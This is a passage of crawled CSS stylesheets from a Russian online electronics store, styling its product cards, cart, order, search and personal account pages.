-444px;width:30px;height:30px;display:block;position:absolute;right:20px;top:20px;bottom:0}.list-type .b-items-cart__order{background-image:url(../images/iconset.png);background-position:-387px -277px;width:32px;height:32px;display:block;position:absolute;right:20px;top:20px;bottom:0}.list-type .b-items-cart__hit{display:none}.list-type .b-items-cart__sale{display:none}.list-type .b-items-cart__no-active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-422px -242px;width:15px;height:14px;margin-right:3px}.list-type .b-items-cart__active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-407px -242px;width:15px;height:14px;margin-right:3px}.service-inner{padding-left:74px;position:relative;margin:10px}.service-inner:before{content:'';display:block;position:absolute;left:0;top:0;background-image:url(../images/iconset.png);background-position:-522px -377px;width:54px;height:54px}.service-inner a{font-family:"dinpro medium";color:#000;font-size:18px;text-align:left;text-decoration:none;border-bottom:1px solid #09c}.service-inner a:hover{border-bottom:1px solid #fff}.service-inner p{font-family:"dinpro regular";color:#666;font-size:16px;line-height:24px;text-align:left}.category-control{margin-top:20px;height:40px}.category-control__view{width:80px;height:40px;border:1px solid #ccc;-webkit-border-radius:4px;border-radius:4px;box-shadow:0 1px 2px 0 rgba(22,24,26,.2);background:#f2f2f2;float:left}.category-control__block{width:40px;height:40px;display:inline-block;vertical-align:top;position:relative;-webkit-border-radius:4px;border-radius:4px}.category-control__block:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-354px -444px;width:20px;height:20px;left:10px;top:10px}.category-control__block--active{background-color:#2fcbfd}.category-control__block--active:before{background-image:url(../images/iconset.png);background-position:-394px -444px;width:20px;height:20px}.category-control__list{width:40px;height:40px;display:inline-block;vertical-align:top;position:relative;-webkit-border-radius:4px;border-radius:4px}.category-control__list:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-334px -444px;width:20px;height:20px;left:10px;top:10px}.category-control__list--active{background-color:#2fcbfd}.category-control__list--active:before{background-image:url(../images/iconset.png);background-position:-314px -444px;width:20px;height:20px}.category-control__sort{float:right;text-align:left}.category-control__sort span{font-family:"dinpro regular";color:#666;font-size:18px;line-height:40px;display:inline-block;vertical-align:middle;margin-right:10px}.news{position:relative;width:940px}.news__detail-date{font-family:"dinpro light";color:#000;font-size:16px;font-weight:300;line-height:24px;text-align:left;margin-bottom:24px}.news--index{margin-bottom:100px}.news__item{width:460px;height:380px;display:inline-block;vertical-align:top;text-decoration:none;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);background-color:#fff;-webkit-border-radius:10px;border-radius:10px}.news__item:nth-child(2n+1){margin-right:20px}.news__item:hover{box-shadow:0 10px 15px 0 rgba(22,24,26,.2)}.news__item:hover .news__item__title{border-bottom:0 none!important}.news__item__img{-webkit-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;height:170px}.news__item__info{height:164px;margin:20px;overflow:hidden;display:block}.news__item__title{font-family:"dinpro bold";color:#000;font-size:24px;text-align:left;line-height:30px;border-bottom:1px solid #09c}.news__item__date{font-family:"dinpro regular";color:#000;font-size:16px;font-weight:300;line-height:24px;text-align:left;display:block;margin:16px 0}.news__item__text{font-family:"dinpro regular";color:#666;font-size:18px;font-weight:300;line-height:24px;text-align:left;display:block}.b-soc-auth{text-align:center;margin-top:16px}.b-soc-auth__item{display:inline-block;vertical-align:top;margin-left:10px}.b-soc-auth__item:first-child{margin-left:0}.b-soc-auth__item--vk{background-image:url(../images/iconset.png);background-position:-119px -319px;width:32px;height:32px}.b-soc-auth__item--fb{background-image:url(../images/iconset.png);background-position:-183px -319px;width:32px;height:32px}.b-soc-auth__item--tw{background-image:url(../images/iconset.png);background-position:-87px -319px;width:32px;height:32px}.detail-page{margin-bottom:20px}.detail-page__info-wrap{background:#fff;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:calc(100% - 62px);-webkit-border-radius:10px;border-radius:10px;padding:30px;border:1px solid #f2f3f7}.detail-page__name{font-family:"dinpro regular";color:#000;font-size:30px;font-weight:400;text-align:left;margin-bottom:25px}.detail-page__images{width:560px;display:inline-block;vertical-align:top;position:relative;margin-right:40px}.detail-page__image{width:518px;border:1px solid #ccc;position:relative;padding:20px;height:410px;text-align:center;margin-bottom:20px}.detail-page__image img{max-height:410px;display:inline-block;vertical-align:middle}.detail-page__image:before{content:'';width:0;height:100%;display:inline-block;vertical-align:middle}.detail-page__image-item{width:74px;border:1px solid #ccc;display:inline-block;vertical-align:top;padding:10px;height:50px;text-align:center;margin-left:20px}.detail-page__image-item:first-child{margin-left:0}.detail-page__image-item img{max-height:50px;display:inline-block;vertical-align:middle}.detail-page__image-item:before{content:'';width:0;height:100%;display:inline-block;vertical-align:middle}.detail-page__info-osn{box-shadow:0 1px 2px 0 rgba(22,24,26,.1);width:248px;padding:20px;-webkit-border-radius:10px;border-radius:10px;border:1px solid #f2f3f7;margin-bottom:20px}.detail-page__garantii{box-shadow:0 1px 2px 0 rgba(22,24,26,.1);width:208px;padding:12px 10px;-webkit-border-radius:10px;border-radius:10px;border:1px solid #f2f3f7;margin-bottom:20px}.detail-page__garantii span{position:relative;font-family:"dinpro medium";color:#000;font-size:18px;line-height:24px;text-align:left;padding-left:40px}.detail-page__garantii span:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-480px -412px;width:30px;height:31px;left:0;top:-4px}.detail-page__tp{box-shadow:0 1px 2px 0 rgba(22,24,26,.1);width:208px;padding:12px 10px;-webkit-border-radius:10px;border-radius:10px;border:1px solid #f2f3f7}.detail-page__tp span{position:relative;font-family:"dinpro medium";color:#000;font-size:18px;line-height:24px;text-align:left;padding-left:40px}.detail-page__tp span:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-172px -444px;width:30px;height:30px;left:0;top:-4px}.detail-page__info{width:578px;display:inline-block;vertical-align:top;position:relative}.detail-page__info__wrap{width:290px;position:absolute;right:0;top:0}.detail-page__info__title{font-family:"dinpro medium";color:#000;font-size:18px;line-height:24px;text-align:left;margin-bottom:10px}.detail-page__info__item{font-family:"dinpro regular";color:#333;font-size:16px;line-height:30px;text-align:left;padding-left:11px;position:relative}.detail-page__info__item:before{content:'';position:absolute;left:0;top:14px;width:0;height:0;border-top:3px solid transparent;border-left:3px solid #ccc;border-bottom:3px solid transparent}.detail-page__price{margin-bottom:20px}.detail-page__price--old{font-family:"dinpro regular";color:#999;font-size:30px;text-align:left;text-decoration:line-through;margin-bottom:5px}.detail-page__price--actual{font-family:"dinpro bold";color:#000;font-size:48px;line-height:48px;text-align:left}.detail-page__add2basket{background-image:url(../images/iconset.png);background-position:0 -150px;width:242px;height:62px;text-align:center;display:block;text-decoration:none}.detail-page__add2basket span{font-family:"dinpro bold";color:#fff;font-size:24px;line-height:62px;position:relative;padding-left:46px}.detail-page__add2basket span:before{content:'';display:block;background-image:url(../images/iconset.png);background-position:-288px -444px;width:26px;height:23px;position:absolute;left:0;top:5px}.detail-page__bonus{height:60px;position:relative;width:240px;font-family:"dinpro regular";color:#666;font-size:16px;line-height:60px;text-align:left}.detail-page__bonus span{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-322px -319px;width:43px;height:22px;font-family:"dinpro regular";text-indent:7px;color:#fff;font-size:14px;line-height:20px;text-align:left;margin-right:8px}.detail-page__bonus:after{content:'';display:block;position:absolute;right:-15px;top:-5px;background-image:url(../images/iconset.png);background-position:-576px -320px;width:22px;height:38px}.detail-page__bonus-pay{padding:10px;position:relative;border:2px solid #b4eaf6;-webkit-border-radius:10px 0 10px 10px;border-radius:10px 0 10px 10px;width:216px;text-align:left;margin-bottom:20px}.detail-page__bonus-pay a{position:relative;text-decoration:none;padding-left:39px;display:block}.detail-page__bonus-pay a span{font-family:"dinpro medium";color:#000;font-size:18px;line-height:30px;border-bottom:1px solid #09c}.detail-page__bonus-pay a:hover span{border-bottom:0 none}.detail-page__bonus-pay a:before{content:'₽';background-image:url(../images/iconset.png);background-position:-215px -319px;width:32px;height:32px;position:absolute;left:0;top:-1px;font-family:"dinpro medium";color:#fff;font-size:18px;line-height:32px;text-align:center}.detail-page__bonus-pay__text{padding-left:39px;font-family:"dinpro regular";color:#666;font-size:16px;line-height:30px}.detail-page__rating{padding:20.5px 20px;position:relative;border:2px solid #f0f0f0;-webkit-border-radius:10px 0 10px 10px;border-radius:10px 0 10px 10px;width:196px;height:25px;text-align:center;cursor:pointer}.detail-page__rating__no-active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-262px -444px;width:26px;height:25px;margin:0 3px}.detail-page__rating__active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-576px -402px;width:26px;height:25px;margin:0 3px}.detail-page__rating:before{content:attr(data-count);background-image:url(../images/iconset.png);background-position:-247px -319px;width:35px;height:29px;text-align:center;font-family:"dinpro regular";color:#999;font-size:16px;line-height:25px;display:block;position:absolute;left:50%;margin-left:-17.5px;bottom:-19px}.detail-page-info{box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:550px;background-color:#fff;padding:30px;border:1px solid #f2f3f7;display:inline-block;vertical-align:top;-webkit-border-radius:10px;border-radius:10px;margin-bottom:50px}.detail-page-info--first{margin-right:16px}.detail-page-info__title{font-family:"dinpro bold";color:#000;font-size:30px;text-align:left;margin-bottom:20px}.detail-page-info__title span{color:#e9e9e9}.detail-page-info p{font-family:"dinpro regular";color:#333;font-size:18px;line-height:24px;text-align:left;margin-bottom:20px}.specifications__block{margin-bottom:20px}.specifications__block__title{font-family:"dinpro medium";color:#000;font-size:18px;line-height:20px;text-align:left}.specifications__item{font-family:"dinpro regular";color:#333;font-size:16px;line-height:20px;margin-bottom:5px;text-align:left;width:550px;position:relative}.specifications__item div{width:290px;display:inline-block;vertical-align:middle;border-bottom:1px dotted #dadada}.specifications__item div p{display:inline-block;background:#fff;margin:0;position:relative;top:5px;padding-right:5px}.specifications__item span{width:250px;margin-left:10px;display:inline-block;vertical-align:middle;position:relative;top:5px}.specifications__show{height:24px;margin-top:30px;padding:8px 0;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%);display:block;text-align:center;text-decoration:none}.specifications__show span{font-family:"dinpro medium";color:#333;font-size:18px;line-height:24px;text-align:center;border-bottom:1px solid #09c}.all-category-page{margin-bottom:100px}.all-category-page__title{font-family:"dinpro bold";color:#000;font-size:30px;font-weight:700;margin-bottom:28px}.all-category-page__wrap{background:#fff;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:calc(100% - 82px);-webkit-border-radius:10px;border-radius:10px;padding:40px;border:1px solid #f2f3f7;font-size:0}.all-category-page__item{display:inline-block;vertical-align:top;width:25%;padding-top:100px;position:relative;margin-bottom:40px}.all-category-page__item:before{content:'';display:block;position:absolute;left:0;top:0}.all-category-page__item--notebook:before{background-image:url(../images/iconset.png);background-position:-522px 0;width:80px;height:80px}.all-category-page__item--desktop:before{background-image:url(../images/iconset.png);background-position:-80px -364px;width:80px;height:80px}.all-category-page__item--accessories:before{background-image:url(../images/iconset.png);background-position:-240px -364px;width:80px;height:80px}.all-category-page__item--office-equipment:before{background-image:url(../images/iconset.png);background-position:-442px -160px;width:80px;height:80px}.all-category-page__item--phones:before{background-image:url(../images/iconset.png);background-position:-400px -364px;width:80px;height:80px}.all-category-page__item--tv:before{background-image:url(../images/iconset.png);background-position:-442px 0;width:80px;height:80px}.all-category-page__item--photo:before{background-image:url(../images/iconset.png);background-position:-522px -240px;width:80px;height:80px}.all-category-page__item--network:before{background-image:url(../images/iconset.png);background-position:-522px 0;width:80px;height:80px}.all-category-page__item--tools:before{background-image:url(../images/iconset.png);background-position:-160px -364px;width:80px;height:80px}.all-category-page__item--lights:before{background-image:url(../images/iconset.png);background-position:-442px -80px;width:80px;height:80px}.all-category-page__item-title{font-family:"dinpro regular";color:#000;font-size:22px;text-align:left;margin-bottom:15px;text-decoration:none;display:block}.all-category-page__wrap-link{padding-left:18px}.all-category-page__link{position:relative;text-align:left;display:block;padding:2px 0;text-decoration:none}.all-category-page__link span{font-family:"dinpro regular";color:#333;font-size:16px;line-height:24px;border-bottom:1px solid #09c}.all-category-page__link:hover span{border-bottom:1px solid #fff}.all-category-page__link:before{content:'';display:block;position:absolute;left:-14px;top:12px;background-image:url(../images/iconset.png);background-position:-504px -360px;width:7px;height:4px}.all-category-page__load-all{box-shadow:0 1px 2px 0 rgba(22,24,26,.15);width:140px;height:30px;-webkit-border-radius:30px;border-radius:30px;text-decoration:none;display:block;margin-left:-18px;margin-top:16px;border:1px solid #dbdbdb;text-align:center}.all-category-page__load-all__counter{font-family:"dinpro regular";color:#999;font-size:16px;line-height:30px;display:inline-block;vertical-align:middle}.all-category-page__load-all__title{color:#333;font-size:16px;line-height:20px;border-bottom:1px dotted #333;margin-right:4px;display:inline-block;vertical-align:middle}.cart-page{margin-bottom:100px}.cart-page__title{font-family:"dinpro bold";color:#000;font-size:30px;font-weight:700;margin-bottom:28px}.cart-page__wrap{background:#fff;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:100%;-webkit-border-radius:10px;border-radius:10px;border:1px solid #f2f3f7;font-size:0}.cart-page__items-list{margin-top:0;margin-bottom:0}.cart-page .b-cart{width:calc(100% - 40px);min-height:130px;display:block;position:relative;padding:20px;padding-bottom:30px;border-bottom:1px solid #ededed}.cart-page .b-cart__delete{position:absolute;right:0;top:0;display:block;background-image:url(../images/iconset.png);background-position:-142px -444px;width:30px;height:30px}.cart-page .b-cart__desc{display:block;font-family:"dinpro regular";color:#333;font-size:18px;line-height:28px;text-align:left;margin-top:10px;margin-bottom:0}.cart-page .b-cart__code{display:block;font-family:"dinpro regular";color:#333;font-size:18px;line-height:28px;text-align:left;margin-bottom:10px;margin-top:0}.cart-page .b-cart__code span{font-family:"dinpro regular";color:#999;font-size:18px;line-height:28px;text-align:left}.cart-page .b-cart__img{width:190px;text-align:center;height:130px;display:block;border:1px solid #ededed;position:absolute;left:20px;top:20px}.cart-page .b-cart__img:before{content:'';width:0;height:130px;vertical-align:middle;display:inline-block}.cart-page .b-cart__img img{max-height:120px;vertical-align:middle;display:inline-block}.cart-page .b-cart__info{margin:0;margin-left:225px;padding-top:0;padding-right:380px;position:relative;height:auto}.cart-page .b-cart__name{font-family:"dinpro regular";color:#333;font-size:24px;font-weight:300;line-height:28px;text-align:left;text-decoration:none;border-bottom:1px solid #09c}.cart-page .b-cart__name:hover{color:#09c}.cart-page .b-cart__rating{margin-top:6px;height:14px}.cart-page .b-cart__quantity{position:absolute;right:218px;top:0;width:100px;height:38px;border:1px solid #ccc;-webkit-border-radius:4px;border-radius:4px}.cart-page .b-cart__minus{position:absolute;width:28px;height:38px;border-radius:4px;border:1px solid #ccc;left:-1px;top:-1px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.cart-page .b-cart__minus:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-576px -427px;width:10px;height:3px;left:10px;top:17.5px}.cart-page .b-cart__plus{position:absolute;width:28px;height:38px;border-radius:4px;border:1px solid #ccc;right:-1px;top:-1px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.cart-page .b-cart__plus:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-432px -212px;width:10px;height:11px;left:10px;top:13.5px}.cart-page .b-cart__input{background:0 0;border:0 none;width:40px;text-align:center;font-family:"dinpro medium";color:#000;font-size:18px;line-height:38px;height:38px;margin-left:30px}.cart-page .b-cart__input:focus{outline:0}.cart-page .b-cart__price{position:absolute;right:50px;top:0}.cart-page .b-cart__price--old{display:none}.cart-page .b-cart__price--actual{font-family:"dinpro bold";color:#000;font-size:24px;line-height:24px;text-align:left}.cart-page__footer{height:150px;background:#f8f8f8;-webkit-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px;position:relative}.cart-page__total{position:absolute;right:20px;top:30px}.cart-page__total-summ{font-family:"dinpro bold";color:#000;font-size:48px;line-height:48px;text-align:right}.cart-page__total-summ span{font-family:"dinpro regular";color:#000;font-size:24px;line-height:57px;text-align:right;display:inline-block;vertical-align:middle;margin-right:30px}.cart-page__bonus{font-family:"dinpro regular";color:#000;font-size:24px;line-height:24px;text-align:right;margin-top:10px}.cart-page__info{background-image:url(../images/iconset.png);background-position:-374px -444px;width:20px;height:20px;display:inline-block;vertical-align:middle}.cart-page__bonus-plus{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-322px -319px;width:43px;height:22px;text-indent:7px;color:#fff;font-size:14px;line-height:20px;margin-right:8px;text-align:left}.cart-page__order{background-image:url(../images/iconset.png);background-position:-150px -62px;width:282px;height:62px;position:absolute;bottom:-85px;right:0;text-align:center;font-family:"dinpro bold";color:#fff;font-size:24px;line-height:60px;text-decoration:none}.cart-page__order span{background-image:url(../images/iconset.png);background-position:-404px -186px;width:30px;height:25px;display:inline-block;vertical-align:middle;margin-right:15px}.cart-page__bonus-pay{padding:10px;position:absolute;border:2px solid #b4eaf6;-webkit-border-radius:10px 0 10px 10px;border-radius:10px 0 10px 10px;width:216px;text-align:left;margin-bottom:20px;bottom:-125px;right:300px;background:#fff}.cart-page__bonus-pay a{position:relative;text-decoration:none;padding-left:39px;display:block}.cart-page__bonus-pay a span{font-family:"dinpro medium";color:#000;font-size:18px;line-height:30px;border-bottom:1px solid #09c}.cart-page__bonus-pay a:hover span{border-bottom:0 none}.cart-page__bonus-pay a:before{content:'₽';background-image:url(../images/iconset.png);background-position:-215px -319px;width:32px;height:32px;position:absolute;left:0;top:-1px;font-family:"dinpro medium";color:#fff;font-size:18px;line-height:32px;text-align:center}.cart-page__bonus-pay__text{padding-left:39px;font-family:"dinpro regular";color:#666;font-size:16px;line-height:30px}.order-page__wrap{width:100%;font-size:0}.order-page__block{display:inline-block;vertical-align:top;width:calc(50% - 12px);background:#fff;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);-webkit-border-radius:10px;border-radius:10px;border:1px solid #f2f3f7;margin-left:10px;min-height:100px;position:relative}.order-page__block h3{font-family:"dinpro regular";color:#000;font-size:24px;font-weight:400;line-height:24px;text-align:left;margin:20px}.order-page__block .cart-page__order{position:absolute;right:0;bottom:-85px}.order-page__block:first-child{margin-right:10px;margin-left:0}.order-page__form{padding:0 20px}.order-page__items-list{margin-top:0;margin-bottom:0}.order-page .o-cart{width:calc(100% - 40px);min-height:130px;display:block;position:relative;padding:20px;padding-bottom:30px;border-bottom:1px solid #ededed}.order-page .o-cart__desc{display:block;font-family:"dinpro regular";color:#666;font-size:16px;font-weight:300;line-height:24px;text-align:left;margin-top:10px;margin-bottom:0}.order-page .o-cart__img{width:96px;text-align:center;height:72px;display:block;border:1px solid #ededed;position:absolute;left:20px;top:20px}.order-page .o-cart__img:before{content:'';width:0;height:92px;vertical-align:middle;display:inline-block}.order-page .o-cart__img img{max-height:52px;vertical-align:middle;display:inline-block}.order-page .o-cart__info{margin:0;margin-left:115px;padding-top:0;position:relative;height:auto}.order-page .o-cart__name{font-family:"dinpro regular";color:#333;font-size:18px;font-weight:300;line-height:28px;text-align:left}.order-page .o-cart__name:hover{color:#09c}.order-page .o-cart__price{font-family:"dinpro bold";color:#000;font-size:18px;line-height:24px;text-align:left;margin-top:15px}.index-page__text-content{box-shadow:0 1px 2px 0 rgba(22,24,26,.3);background-color:#fff;-webkit-border-radius:10px;border-radius:10px;min-height:200px;padding:30px;box-sizing:border-box;margin-bottom:100px}.text h1{font-family:"dinpro bold";color:#000;font-size:30px;font-weight:700;text-align:left;margin-bottom:30px;margin-top:0}.text h1:last-child{margin-bottom:0}.text h3{font-family:"dinpro regular";color:#000;font-size:24px;font-weight:400;line-height:24px;text-align:left;margin-bottom:20px;margin-top:0}.text h3:last-child{margin-bottom:0}.text h4{font-family:"dinpro medium";color:#000;font-size:18px;font-weight:500;line-height:24px;text-align:left;margin-bottom:5px;margin-top:0}.text h4:last-child{margin-bottom:0}.text p{font-family:"dinpro light";color:#000;font-size:18px;font-weight:300;line-height:24px;text-align:left;margin-bottom:15px;margin-top:0}.text p img{max-width:100%}.text p:last-child{margin-bottom:0}.about-page__block{font-size:0}.about-page__block-left{display:inline-block;vertical-align:top;width:250px;padding-right:30px}.about-page__block-left--sharing{text-align:center}.about-page__block-left--sharing img{max-width:100%;margin-bottom:30px}.about-page__block-left--min{width:150px}.about-page__block-right{display:inline-block;vertical-align:top;width:600px}.about-page__block-right--max{width:700px}.about-page__block-phone{font-family:"dinpro light";color:#000;font-size:20px;font-weight:300;line-height:30px;text-align:left;padding-left:30px;position:relative}.about-page__block-phone:before{content:'';position:absolute;background-image:url(../images/iconset.png);background-position:-153px -477px;width:13px;height:13px;left:8px;top:8px}.about-page__block-location{font-family:"dinpro light";color:#000;font-size:20px;font-weight:300;line-height:30px;text-align:left;padding-left:30px;position:relative}.about-page__block-location:before{content:'';position:absolute;background-image:url(../images/iconset.png);background-position:-82px -477px;width:15px;height:18px;left:8px;top:6px}.about-page__block-map{width:100%;height:415px;margin:40px 0}.about-page__block-map #map{width:100%;height:100%}.about-page__icon{display:block;background-image:url(../images/iconset.png);background-position:0 0;width:150px;height:150px;position:relative}.about-page__icon:before{content:'';position:absolute}.about-page__icon--pay:before{background-image:url(../images/iconset.png);background-position:0 -444px;width:82px;height:67px;left:34px;top:41.5px}.about-page__icon--delivery:before{background-image:url(../images/iconset.png);background-position:0 -277px;width:87px;height:87px;left:31.5px;top:31.5px}.popup.forgot .form__label--login:after{top:0}.popup.forgot .form__label--login:before{top:10px}.popup.forgot{padding-top:0}

--- FILE ---
content_type: text/css
request_url: https://go-tehnika.ru/css/fix.css
body_size: 294
content:
.b-items-cart {
    vertical-align: top;
}

.b-items-cart__name {

}

.b-items-cart__info {
    margin: 0 15px;
}

.b-items-cart__name {
    font-size: 17px;
}

.breadcrumbs__link {
	line-height: 24px;
}

.popup-title {
	text-align: center;
	font: 500 36px/36px "dinpro regular";
	color: #000000;
	padding: 10px 0;
}

.cart-alert {
	width: 395px;
	/*height: 470px;*/
	text-align: center;
}
.cart-alert span {
	display: block;
	text-align: center;
	font: 300 16px/30px "dinpro regular";
	color: #333;
}
.cart-alert a {
	display: block;
	text-align: center;
	font: 400 24px/48px "dinpro regular";
	color: #3399cc;
	cursor: pointer;
	margin: 5px 0;
	text-decoration: underline;
}
.cart-alert a:hover {
	text-decoration: none;
}

.index-page__content-inner {
	margin-top: 0;
}

.items-carousel--two, .items-carousel--two .flex-viewport, .items-carousel--two .slides {
	height: 680px;
}

--- FILE ---
content_type: text/css
request_url: https://go-tehnika.ru/css/mx665.css?ver=98779
body_size: 4154
content:
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
    border-bottom-right-radius: 4px;
}

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {
    border-bottom-left-radius: 4px;
}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
    border-top-right-radius: 4px;
}
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
    border-top-left-radius: 4px;
}
.ui-widget-content {
    border:none;
    background: white;
    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.5); /* Для Firefox */
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.5); /* Для Safari и Chrome */
    box-shadow: 0 0 10px rgba(0,0,0,0.5); /* Параметры тени */
    color: #333333;
    z-index: 1000;
    font: 14px/24px 'Otrada';
}
.ui-widget {
    font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
    font-size: 1.1em;
}
.ui-menu {
    list-style: none;
    padding: 2px;
    margin: 0;
    display: block;
    outline: none;
}
.ui-autocomplete {
    position: absolute;
    top: 0;
    left: 0;
    cursor: default;
}

.ui-menu .ui-menu-item {
    border-bottom: 1px solid #ededed;
    margin: 0;
    padding-top: 20px;
    padding-bottom: 20px;
    width: 100%;
    list-style-image: url([data-uri]);
}
.ui-menu .ui-menu-item a {
    text-decoration: none;
    display: block;
    padding: 2px .4em;
    line-height: 1.5;
    min-height: 0;
    font-weight: normal;
    cursor: pointer;
}

.ui-corner-all-img-text div {
    display: block;
    font-weight: bold;
    margin-top: 10px;
    font-size: 18px;
}

.ui-corner-all-img-text span
{
    display: block;
    font-weight: lighter;
    font-size: 16px;
    color:#666666;
    margin-top: 5px;
}


.ui-corner-all img{
   max-width: 80px;
    max-height: 68px;
}

.ui-corner-all-img-div
{
    float:left;
    border: 1px solid #cccccc;
    text-align: center;
    width: 94px;
    height: 70px;
    margin-left: 20px;
    
    
}
.ui-corner-all-img-text
{
    float:left;
    color: black;
    margin-left: 35px;
    font-size: 18px;
    color:#333333;
    
}

.ui-corner-all-clear
{
    clear:both;
    
}

.ui-menu-item-last
{
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    margin-top: 20px;
    margin-bottom: 20px;
    
}

.ui-menu-item-last-a
{
    color:black;
    text-decoration: underline;
    cursor: pointer;
    
}

.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.search-title-name
{
        font-family: "dinpro bold";
    color: #000;
    font-size: 30px;
    text-align: left;
    line-height: 50px;
}

.search-page-sections-area
{
    border-radius: 10px;
    border-left: 1px solid #e2e3e6;
    border-bottom: 1px solid #c0c1c5;
    border-right: 1px solid #e2e3e6;
    width: 100%;
    margin-top: 25px;
    padding-top:30px;
    padding-left:30px;
    padding-bottom:30px;
    background-color: white;
    font-size: 18pt;
    color:black;
    
}
.search-page-sections-area-item
{
    display: inline-block;
    color:black;
    text-decoration: none;
    
}

.search-page-sections-area-item span {
    color: #000;
    font-size: 18pt;
    line-height: 40px;
    border-bottom: 1px solid #09c;
}

.search-page-sections-area-item span:hover
{
    
    border:none;
}

.search-page-sections-area-item-parent
{
    display: inline-block;
    color:#999999;
    font-size: 16pt;
    margin-left: 15px;
    text-decoration: none;
}

.search-page-sections-area-item-parent:hover
{
    text-decoration: underline;
}

.search-page-sections-area-item-div

{
    margin-bottom: 15px;
}

.no-items
{
    font-size: 12px;
    color:red;
}

.cart-alert
{
    overflow: hidden;
}

.cart-alert span 
{
    padding-left: 15px;
    padding-right: 15px;
    max-width: 395px;
    word-wrap:break-word
}

.b-left-sub-menu__sublink
{
    position: inherit;
}

.b-left-sub-menu__sublink:hover:after {
 display: none;
 
}


.b-left-sub-menu__sublink_rat{
  
  display: none;
  position: absolute;
  background-image: url(../images/iconset.png);
  background-position: -282px -319px;
  width: 40px;
  height: 25px;
  font-family: "dinpro regular";
  color: #fff;
  font-size: 16px;
  line-height: 25px;
  text-align: center;
  margin-left: 10px;
  top: -2.5px;
  right: -2px;
}

.items-carousel--two
{
    height: auto!important;
}

.items-carousel--two .flex-viewport
{
    height: auto!important;
}

.items-carousel--two .slides
{
        height: auto!important;
        padding-bottom: 20px;
}

.b-checkbox span
{
    color:white!important;
} 

.list-type .b-items-cart__rating
{
    width: 100px;
    float: left;
}

.list-type .b-items-cart__code
{
    float: left;
    font-size: 15px;
    color: #abaaaa;
    padding-top: 6px;
    padding-left: 19px;
}

.personal_white_area
{
    width: 940px;
}

.cab-menu
{
    position: relative;
    width: 100%;
    height: 50px;
    
}

.cab-menu a
{
    position: absolute;
    display: block;
    top:17px;
    color:#000000;
    font-size: 24px;
    font-weight: normal;
    height: 30px;
    font-family: "dinpro regular";
}

a.left-cab-item
{
    color:#3399cc;
    background-color: #fff;
    -webkit-border-radius: 10px;
    border-radius: 10px 10px 0px 0px;
    padding-bottom: 20px;
    padding-top: 20px;
    padding-left: 30px;
    padding-right: 20px;
    text-align: center;
    left: 0px;
    box-shadow: 0 -1px 1px 0 rgba(22,24,26,.3);
    text-decoration: none;
}

a.center-cab-item
{
    color:#3399cc;
    background-color: #fff;
    -webkit-border-radius: 10px;
    border-radius: 10px 10px 0px 0px;
    padding-bottom: 20px;
    padding-top: 20px;
    padding-left: 30px;
    padding-right: 20px;
    
    left: 0px;
    box-shadow: 0 -1px 1px 0 rgba(22,24,26,.3);
    text-decoration: none;
}

.cab-item-noactive
{
    
    
    padding-bottom: 20px;
    padding-top: 20px;
    padding-left: 30px;
    padding-right: 20px;
    
    left: 0px;
}

.personal_blue_area
{
    position: relative;
    border:  1px solid #b9dce8;
    border-radius: 10px;
    background-color: #f4fcff;
    padding-top: 20px;
    padding-left: 30px;
    padding-bottom: 20px;
    padding-right: 20px;
}

.personal_blue_area label
{
    color:#999999;
    font-size: 16pt;
}

.personal_blue_area .form__text-input
{
    width: 500px;
}

.personal_blue_area input[name=save]
{
    float:right;
}

.personal_blue_area .personal_password_input
{
    
    position: relative;
    display: block;
    width: 192px;
    padding-right: 38px;
}

.personal_password_div label
{
display: block;    
}

.personal_password_div label::before
{
    content: "";
    position: absolute;
    display: block;
    bottom: 18px;
    right: 1px;
    width: 38px;
    height: 38px;
    background-image: url(/images/key.png), linear-gradient(to top, #e6e6e6,#ffffff);
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 100;
    border-radius: 0px 5px 5px 0px;
    
}

.personal_password_div
{
    position: relative;
    float:left;
}

.personal_password_div_first
{
    margin-right: 40px;
}

.personal-orders-items
{
    position: relative;
}

.personal-orders-item
{
